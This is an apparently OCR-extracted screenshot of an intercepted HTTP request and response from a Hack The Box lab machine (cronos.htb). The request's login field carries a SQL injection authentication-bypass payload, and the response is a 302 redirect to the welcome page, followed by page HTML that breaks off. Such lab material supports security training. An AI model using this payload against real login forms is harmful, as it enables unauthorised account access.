 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: admin.cronos.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language: zh-CN,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 35
9 Origin: http://admin.cronos.htb
10 Connection: close
11 Referer: http://admin.cronos.htb/
12 Cookie: PHPSESSID=cbkfiptdi0b869as5n7epg5nb5
13 Upgrade-Insecure-Requests: 1
14
15 username=admin'+--+-&password=admin
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Sat, 01 Oct 2022 08:23:57 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 location: welcome.php
8 Content-Length: 1547
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <html>
13
14 <head>
15 <title>
Login Page
</title>
16
17 <style type = "text/css">
18 body{
19 font-family:Arial,Helvetica,sans-serif;
20 font-size:14px;
21 }
22
23 label{
24 font-weight:bold;
25 width:100px;
26 font-size:14px;
27 }
28
29 .box{